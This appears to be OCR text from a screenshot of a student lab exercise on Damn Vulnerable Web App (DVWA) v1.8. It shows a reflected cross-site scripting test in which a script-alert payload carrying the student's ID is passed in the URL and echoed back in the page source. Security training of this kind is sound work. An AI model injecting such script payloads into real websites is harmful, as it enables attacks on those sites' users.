 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Reflected Cross Site Scripting (XSS) - OWASP Mantra
Damn Vulnerable Web App (... ×
192.168.56.102/dvwa/vulnerabilities/xss_r/?name=<script>alert( Google
DVWA
Vulnerability: Reflected Cross Site Scripting
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Kusal-w1628057
OK
Read 192.168.56.102
of: http://192.168.56.102/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert...
Edit View Help
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre>Hello <script>alert("Kusal-w1628057");</script></pre>
</div>
<h2>More info</h2>
<ul>
<li><a href="http://hiderefer.com/?http://ha.ckers.org/xss.html" target="_blank">htt
<li><a href="http://hiderefer.com/?http://en.wikipedia.org/wiki/Cross-site_scripting
<li><a href="http://hiderefer.com/?http://www.cgisecurity.com/xss-faq.html" target="
</ul>
</div>
<br />
<br />
</div>
<div class="clear">
</div>